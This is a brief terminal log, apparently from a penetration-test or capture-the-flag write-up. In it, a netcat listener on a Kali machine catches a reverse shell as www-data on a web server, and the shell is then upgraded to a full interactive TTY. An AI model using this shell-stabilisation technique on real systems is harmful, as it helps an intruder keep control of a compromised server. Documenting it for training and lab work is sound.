 www-data
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ip-172-16-14-161:/var/www/admin/public$ ^Z
zsh: suspended  nc -lnvp 443
┌──(gabrie0x6c㉿kali)-[/var/log/apache2]
└─$ stty raw -echo;fg
[1]  + continued  nc -lnvp 443
www-data@ip-172-16-14-161:/var/www/admin/public$
www-data@ip-172-16-14-161:/var/www/admin/public$